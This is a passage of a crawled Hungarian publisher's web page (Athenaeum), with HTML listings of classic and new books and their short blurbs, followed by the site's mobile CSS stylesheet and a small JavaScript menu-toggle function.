                <div style="padding-left: 15px; padding-right: 5px;">
                                        <div class="main_szerzo"><a href="index.php?action=szerzo&id=1577">Petőfi Sándor</a></div>
                    									

                    <div style="padding-top: 3px;"><a class="cim" href="index.php?action=konyv&amp;id=139496380">Szerelem gyöngyei</a></div>
                    		
                    		



                    <div style="padding-top: 10px;">Ki tudna többet a visszautasíthatatlan bókokról és a szerelmes lélek rejtelmeiről, mint Petőfi Sándor? Minek nevezzelek? - kérdi, és szerelmes tekintetével bebarangolja csodálata tárgyát....</div>
                    									
                </div>
            </td>
        </tr>
    </table>
</div>
<div style="padding-top: 8px; padding-bottom: 8px;">
    <div style="background-image: url('images/h_sep.jpg'); background-repeat: repeat-x; height: 1px; font-size: 0px; line-height: 0px;"></div>
</div>
<div>
    <table cellspacing="0" border="0" cellpadding="0" width="100%">
        <tr>
            <td valign="top" width="100">
                <div style="text-align: right"><a class="cim" href="index.php?action=konyv&amp;id=139496849"><img src="https://athenaeum.hu/media/thumbs/kiadok/photo/tn_87x120_139496849.jpg" alt="" /></a></div>
                																	


                <div class="clear"></div>
            </td>
            <td valign="top">
                <div style="padding-left: 15px; padding-right: 5px;">
                                        <div class="main_szerzo"><a href="index.php?action=szerzo&id=5367">Karinthy Frigyes</a></div>
                    									

                    <div style="padding-top: 3px;"><a class="cim" href="index.php?action=konyv&amp;id=139496849">Így írtok ti - Gyűjteményes kiadás</a></div>
                    		
                    		



                    <div style="padding-top: 10px;">Voltak, akik megsértődtek, és voltak, akik a pályatárs elismerését látták abban, amikor Karinthy Frigyes 1912-ben irodalmi karikatúrát rajzolt róluk. ,,Babits Bihály" versei, vagy az Ady költészetét...</div>
                    									
                </div>
            </td>
        </tr>
    </table>
</div>
<div style="padding-top: 8px; padding-bottom: 8px;">
    <div style="background-image: url('images/h_sep.jpg'); background-repeat: repeat-x; height: 1px; font-size: 0px; line-height: 0px;"></div>
</div>
<div>
    <table cellspacing="0" border="0" cellpadding="0" width="100%">
        <tr>
            <td valign="top" width="100">
                <div style="text-align: right"><a class="cim" href="index.php?action=konyv&amp;id=139499317"><img src="https://athenaeum.hu/media/thumbs/kiadok/photo/tn_87x120_139499317.jpg" alt="" /></a></div>
                																	


                <div class="clear"></div>
            </td>
            <td valign="top">
                <div style="padding-left: 15px; padding-right: 5px;">
                                        <div class="main_szerzo"><a href="index.php?action=szerzo&id=1141">Móricz Zsigmond</a></div>
                    									

                    <div style="padding-top: 3px;"><a class="cim" href="index.php?action=konyv&amp;id=139499317">Úri muri</a></div>
                    		
                    		



                    <div style="padding-top: 10px;">,,Iszonyúan magyar" - írta saját művéről Móricz, és (újra)olvasva az Úri murit, nem kételkedhetünk abban, hogy megállapítása a mai napig kísért. A közel száz éve született mű vaskos...</div>
                    									
                </div>
            </td>
        </tr>
    </table>
</div>
<div style="padding-top: 8px; padding-bottom: 8px;">
    <div style="background-image: url('images/h_sep.jpg'); background-repeat: repeat-x; height: 1px; font-size: 0px; line-height: 0px;"></div>
</div>
<div>
    <table cellspacing="0" border="0" cellpadding="0" width="100%">
        <tr>
            <td valign="top" width="100">
                <div style="text-align: right"><a class="cim" href="index.php?action=konyv&amp;id=139499372"><img src="https://athenaeum.hu/media/thumbs/kiadok/photo/tn_87x120_139499372.jpg" alt="" /></a></div>
                																	


                <div class="clear"></div>
            </td>
            <td valign="top">
                <div style="padding-left: 15px; padding-right: 5px;">
                                        <div class="main_szerzo"><a href="index.php?action=szerzo&id=3667">Ady Endre</a></div>
                    									

                    <div style="padding-top: 3px;"><a class="cim" href="index.php?action=konyv&amp;id=139499372">Szeretném, ha szeretnének</a></div>
                    		
                    		



                    <div style="padding-top: 10px;">,,Szeretném, ha szeretnének" - mondja, kéri, könyörgi egy költői hang, ami hamisítatlanul adys. Meglepő, de Ady Endre akkor írta e sorokat, amikor végre elismert, sokak által megbecsült (és...</div>
                    									
                </div>
            </td>
        </tr>
    </table>
</div>
<div style="padding-top: 8px; padding-bottom: 8px;">
    <div style="background-image: url('images/h_sep.jpg'); background-repeat: repeat-x; height: 1px; font-size: 0px; line-height: 0px;"></div>
</div>
<div>
    <table cellspacing="0" border="0" cellpadding="0" width="100%">
        <tr>
            <td valign="top" width="100">
                <div style="text-align: right"><a class="cim" href="index.php?action=konyv&amp;id=139500245"><img src="https://athenaeum.hu/media/thumbs/kiadok/photo/tn_87x120_139500245.jpg" alt="" /></a></div>
                																	


                <div class="clear"></div>
            </td>
            <td valign="top">
                <div style="padding-left: 15px; padding-right: 5px;">
                                        <div class="main_szerzo"><a href="index.php?action=szerzo&id=4693">Babits Mihály</a></div>
                    									

                    <div style="padding-top: 3px;"><a class="cim" href="index.php?action=konyv&amp;id=139500245">Timár Virgil fia</a></div>
                    		
                    			
                    <div class="szlogen">,,Az él igazán, aki másért él"</div>
                    		



                    <div style="padding-top: 10px;">Timár Virgil vidéki gimnáziumban oktató, tudós szerzetestanár, aki felfigyel a tehetséges, okos Vágner Pista nevű fiúra. A csillogó szemű diák csüng tanára szavain, és amikor Pista anyja...</div>
                    									
                </div>
            </td>
        </tr>
    </table>
</div>
<div class="horizontal_sep"></div>

<a href="index.php?action=list&mode=uj">
	<div class="csik_jobb">
		<span>
			További Újdonságok
		</span>
	</div>
</a>
<div>
    <table cellspacing="0" border="0" cellpadding="0" width="100%">
        <tr>
            <td valign="top" width="100">
                <div style="text-align: right"><a class="cim" href="index.php?action=konyv&amp;id=139528284"><img src="https://athenaeum.hu/media/thumbs/kiadok/photo/tn_87x120_139528284.jpg" alt="" /></a></div>
                																	


                <div class="clear"></div>
            </td>
            <td valign="top">
                <div style="padding-left: 15px; padding-right: 5px;">
                                        <div class="main_szerzo"><a href="index.php?action=szerzo&id=4802">Iglódi Csaba</a></div>
                    									

                    <div style="padding-top: 3px;"><a class="cim" href="index.php?action=konyv&amp;id=139528284">Jótett helyébe</a></div>
                    		
                    		



                    <div style="padding-top: 10px;">Mi lesz veled, Késmárki Bertalan?
Ezzel a nyomasztó kérdéssel búcsúzott, és egy kómában fekvő főhőssel hagyta magára az olvasót Az ígéret szép szó című kalandregény. A választ a...</div>
                    									
                </div>
            </td>
        </tr>
    </table>
</div>
<div style="padding-top: 8px; padding-bottom: 8px;">
    <div style="background-image: url('images/h_sep.jpg'); background-repeat: repeat-x; height: 1px; font-size: 0px; line-height: 0px;"></div>
</div>
<div>
    <table cellspacing="0" border="0" cellpadding="0" width="100%">
        <tr>
            <td valign="top" width="100">
                <div style="text-align: right"><a class="cim" href="index.php?action=konyv&amp;id=139525010"><img src="https://athenaeum.hu/media/thumbs/kiadok/photo/tn_87x120_139525010.jpg" alt="" /></a></div>
                																	


                <div class="clear"></div>
            </td>
            <td valign="top">
                <div style="padding-left: 15px; padding-right: 5px;">
                                        <div class="main_szerzo"><a href="index.php?action=szerzo&id=5315">Anthony Hopkins</a></div>
                    									

                    <div style="padding-top: 3px;"><a class="cim" href="index.php?action=konyv&amp;id=139525010">Jól csináltuk, kölyök! - Memoár</a></div>
                    			
                    <div style="padding-top: 3px;">Fordította: Gellért Marcell</div>
                    		
                    		



                    <div style="padding-top: 10px;">Ebben a régóta várt, megindítóan őszinte önéletírásban megelevenedik a világhírű, kétszeres Oscar-díjas színész, Sir Anthony Hopkins gyerekkora, színészi pályája, az eszméléstől...</div>
                    									
                </div>
            </td>
        </tr>
    </table>
</div>
<div style="padding-top: 8px; padding-bottom: 8px;">
    <div style="background-image: url('images/h_sep.jpg'); background-repeat: repeat-x; height: 1px; font-size: 0px; line-height: 0px;"></div>
</div>
<div><a href="index.php?action=list&mode=uj">további újdonságok &#187;</a></div>

<div class="horizontal_sep"></div>
<a href="index.php?action=list&mode=kiemelt">
	<div class="csik_jobb">
		<span>
			Kiemelt Ajánlatok
		</span>
	</div>
</a>

<div>
    <table cellspacing="0" border="0" cellpadding="0" width="100%">
        <tr>
            <td valign="top" width="100">
                <div style="text-align: right"><a class="cim" href="index.php?action=konyv&amp;id=139529733"><img src="https://athenaeum.hu/media/thumbs/kiadok/photo/tn_87x120_139529733.jpg" alt="" /></a></div>
                																	


                <div class="clear"></div>
            </td>
            <td valign="top">
                <div style="padding-left: 15px; padding-right: 5px;">
                                        <div class="main_szerzo"><a href="index.php?action=szerzo&id=5401">Kang Dzsijong</a></div>
                    									

                    <div style="padding-top: 3px;"><a class="cim" href="index.php?action=konyv&amp;id=139529733">Sim asszony, a bérgyilkos</a></div>
                    			
                    <div style="padding-top: 3px;">Fordította: Németh Nikoletta</div>
                    		
                    		



                    <div style="padding-top: 10px;">Sim asszonynak pénzre van szüksége. Elvesztette a férjét és az állását, és három szájat kell etetnie. Ha nem talál hamarosan munkát, ő és gyermekei elveszítik az otthonukat.

Válaszol...</div>
                    									
                </div>
            </td>
        </tr>
    </table>
</div>
<div style="padding-top: 8px; padding-bottom: 8px;">
    <div style="background-image: url('images/h_sep.jpg'); background-repeat: repeat-x; height: 1px; font-size: 0px; line-height: 0px;"></div>
</div>
<div>
    <table cellspacing="0" border="0" cellpadding="0" width="100%">
        <tr>
            <td valign="top" width="100">
                <div style="text-align: right"><a class="cim" href="index.php?action=konyv&amp;id=139528284"><img src="https://athenaeum.hu/media/thumbs/kiadok/photo/tn_87x120_139528284.jpg" alt="" /></a></div>
                																	


                <div class="clear"></div>
            </td>
            <td valign="top">
                <div style="padding-left: 15px; padding-right: 5px;">
                                        <div class="main_szerzo"><a href="index.php?action=szerzo&id=4802">Iglódi Csaba</a></div>
                    									

                    <div style="padding-top: 3px;"><a class="cim" href="index.php?action=konyv&amp;id=139528284">Jótett helyébe</a></div>
                    		
                    		



                    <div style="padding-top: 10px;">Mi lesz veled, Késmárki Bertalan?
Ezzel a nyomasztó kérdéssel búcsúzott, és egy kómában fekvő főhőssel hagyta magára az olvasót Az ígéret szép szó című kalandregény. A választ a...</div>
                    									
                </div>
            </td>
        </tr>
    </table>
</div>
	</div>
</div>

	<div class="clear"></div>
	<div class="row footer">
		<div class="col col-lg-2 logo">
			<a href="index.php"><img class="kislogo"src="images/footer_kislogo.png" alt=""/></a>
		</div>
		<div class="col-12 col-lg-10">
			<div class="footerMenuResponsive" id="footerMenuResponsive">
				<a href="http://lirakonyv.hu/">Könyvportál</a>
				<a href="http://lirakonyv.hu/web/guest/lirakonyv">Líra könyv</a>
				<a href="index.php?action=kapcsolat">Kapcsolat</a>
				<a href="http://lirakonyv.hu/web/guest/kiskereskedelem">Kiskereskedelem</a>
				<a href="http://lirakonyv.hu/web/guest/nagykereskedelem">Nagykereskedelem</a>
			</div>
		</div>
	</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://athenaeum.hu/style.mobil.css
body_size: 1809
content:
.logo img, img.fejlec, .blokk img{
	max-width: 100%;
}
img.fejlec{
	padding-bottom: 15px;
}

.logo,.top_menu .col-md-12,.top_menu .col{
	padding-right: 0px;
	padding-left: 0px;
}

.resp input[type=text],.resp select,.resp textarea {
    width: 100%;
    padding: 1px;
    resize: vertical;
}
.top_menu div{
	background-color: #333;
}

.containerA {
	width: 100%;
	height: auto;
	margin-left: auto;
	margin-right: auto;
	border-left: 1px solid #ffffff;
	border-right: 1px solid #ffffff;
}

.midMenu ul {
	list-style-type: none;
	margin: 0;
	overflow: hidden;
	background-color: #333;
}
.midMenu li {
	float: left;
}
.midMenu li a {
	display: block;
	color: white;
	text-align: center;
	padding: 14px 16px;
	text-decoration: none;
}
.flash_bg{
	background: white;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

@media only screen and (max-width: 600px) {
	.social,.flash_bg{
		visibility: hidden;
		height: 0px;
	}
}

.footer{
	height: 1px;
	background-color: #ffffff;
	/*border-bottom: 1px solid #dcdcdc;
	background-color: #f2f2f2;*/
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}

/* Add a black background color to the top navigation */
.midMenuResponsive {
    background-color: #333;
    overflow: hidden;
}
/* Style the links inside the navigation bar */
.midMenuResponsive a {
	float: left;
	display: block;
	color: #f2f2f2;
	text-align: center;
	padding: 14px 16px;
	text-decoration: none;
}
/* Change the color of links on hover */
.midMenuResponsive a:hover {
    background-color: #ddd;
    color: black;
}
/* Add an active class to highlight the current page */
.active {
    background-color: #4CAF50;
    color: white;
}
/* Hide the link that should open and close the midMenuResponsive on small screens */
.midMenuResponsive .icon {
    display: none;
}

/* When the screen is less than 600 pixels wide, hide all links, except for the first one ("Home"). Show the link that contains should open and close the midMenuResponsive (.icon) */
@media screen and (max-width: 768px) {
	.midMenuResponsive a{
		display: none;
	}
	.midMenuResponsive a.icon {
		display: inline;
	}
	.midMenuResponsive.responsive a {
		display: block;
		text-align: left;
		float: left;
		width: 100%;
	}
}
@media screen and (max-width: 979px) {
	.flash_bg .prew,.flash_bg .next{
		visibility:hidden;
	}
	.footer .logo{
		visibility:hidden;
	}
}

/*
1. Oldal szélessége legyen alacsonyabb
2. Rendezés, keresés kompaktabb...
3. Kiadványok oldal árak baloldalt, borító és szöveg között nagyobb térköz
*/
.container{
	max-width: 980px;
}
.midMenuResponsive a input, .col-12 input,  .col-12 select{
	vertical-align: middle;
	width: auto;
}

/*idióta keresésé*/
.bgblue{
	background-color:#7189d3;
	border:1px solid #7189d3;
	color:#fff;
}
.search-container{
	font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
	margin-left:-5px;
	padding-top:2px;
	padding-bottom:10px;	
}
.search {
    height: 30px;
    left: 0px;
    float: left;
    line-height: 22px;
}
.search input {
	float: Left;
	height: 30px;
	line-height: 18px;
	border-radius:0px;
}
.keresett{
	width:70%;
}

.btn1 {
    height: 30px;
	float: Left;
	border-radius:0px;
	border:0;
}
.btn2 {
    height: 30px;
	float: Left;
	border-radius:0px;
	border:0;
	padding:0;
}
.btn-group-sm > .btn, .btn-sm{
	padding:0;
}
.keresesOK{
	font-size: 12px;
	width:30%;
}

img.thumbList, img.imageKonyv{
	border-bottom-width: 10px;
	border-bottom-style: solid;
	border-bottom-color: white;
}

div.header a{
		font-weight: normal;
}

#midMenuResponsive01{
	background-color: #5E1135;
}
#midMenuResponsive01 a{
	height: 32px;
	font-size: 12px;
	padding-right: 10px;
	padding-left: 10px;
	padding-bottom: 10px;
    padding-top: 10px;
}
#midMenuResponsive02 a{
	height: 32px;
	text-transform: uppercase;
	font-size: 12px;
	border-right: 2px dotted #424242;
	border-left: 2px dotted #424242;
	padding-right: 5px;
	padding-left: 10px;
	padding-bottom: 5px;
    padding-top: 5px;
}
div.footer{
	height: auto;
	padding-top: 0px;
	padding-right: 0px;
	padding-left: 0px;
}
div.footer a{
	font-weight: normal;
}
.kislogo{
	padding-left: 15px;
}
.right{
	float: right;
	padding: inherit;
	padding-right: 0px;
}
@media screen and (max-width: 768px) {
	.right{
		padding: 0;
		float: none;
	}
}

img.fejlecKep{
	max-width: 100%;
}

#midMenuResponsive01 a.icon{
	font-size: 50px;
}

/*lábléc
border-right: 1px dotted white;
	padding-right: 5px;
	padding-left: 10px;
	padding-bottom: 5px;
    padding-top: 5px;
*/
#footerMenuResponsive a{
	height: 32px;
	text-transform: uppercase;
	font-size: 12px;
}
.footerMenuResponsive {
    background-color: #333;
    overflow: hidden;
}
.footerMenuResponsive a {
	float: left;
	display: block;
	color: #f2f2f2;
	text-align: center;
	padding: 14px 16px;
	text-decoration: none;
}
.footerMenuResponsive a:hover {
    background-color: #ddd;
    color: black;
}
.footerMenuResponsive a input, .col-12 input,  .col-12 select{
	vertical-align: middle;
	width: auto;
}

.bx-viewport, .row, .col-12, .col-sm, .col-md-4, .horizontal_sep{
	background-color: #f2f2f2;
}

.col-12{
	float:left;
}

.csik{
	/*font-family: Fira Sans Condensed;
	font-family: 'Fira Sans', sans-serif;
	font-family: 'Oswald', sans-serif;*/
	font-family: 'Fira Sans';
	font-family: 'Oswald';
	height: 35px;
	/*background-color: #282828;*/
	font-style: normal;
	/*color: #f2f2f2;*/
	font-size: 1.4rem;
	overflow: hidden;
	padding-top: 8px;
	text-align: center;

	color: #4d4d4d;
    background: #cfcfcf;
    text-align: left;
    padding-left: 5px;
}

.csik_jobb{
	/*font-family: Fira Sans Condensed;
	font-family: 'Fira Sans', sans-serif;
	font-family: 'Oswald', sans-serif;*/
	font-family: 'Fira Sans';
	font-family: 'Oswald';
	height: 35px;
	background-color: #282828;
	font-style: normal;
	color: #f2f2f2;
	font-size: 1.2rem;
	overflow: hidden;
	padding-top: 8px;
	text-align: center;
}

.csik span, .csik_jobb span{
	text-transform: uppercase;
}

--- FILE ---
content_type: application/javascript
request_url: https://athenaeum.hu/script.mobil.js
body_size: 221
content:
/* Toggle between adding and removing the "responsive" class to midMenuResponsive when the user clicks on the icon */
function myFunction() {
	var x = document.getElementById("midMenuResponsive01");
	if (x.className === "midMenuResponsive") {
		x.className += " responsive";
	} else {
		x.className = "midMenuResponsive";
	}

	var x = document.getElementById("midMenuResponsive02");
	if (x.className === "midMenuResponsive") {
		x.className += " responsive";
	} else {
		x.className = "midMenuResponsive";
	}
}